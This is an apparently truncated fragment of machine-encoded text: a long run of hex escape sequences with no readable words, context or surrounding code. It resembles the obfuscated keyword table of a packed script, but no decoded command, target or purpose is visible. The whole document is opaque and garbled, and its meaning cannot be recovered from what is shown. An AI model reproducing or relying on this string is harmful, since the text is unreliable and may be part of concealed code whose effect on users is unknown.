8\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x39\x5c\x5c\x31\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x31\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x4a\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x31\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x55\x5c\x5c\x31\x67\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x58\x5c\x5c\x31\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x4c\x5c\x5c\x31\x39\x5c\x5c\x31\x36\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x68\x5c\x5c\x31\x62\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x31\x64\x5c\x5c\x57\x5c\x5c\x31\x61\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x6c\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x31\x32\x5c\x5c\x31\x77\x5c\x5c\x45\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x31\x73\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x34\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x55\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c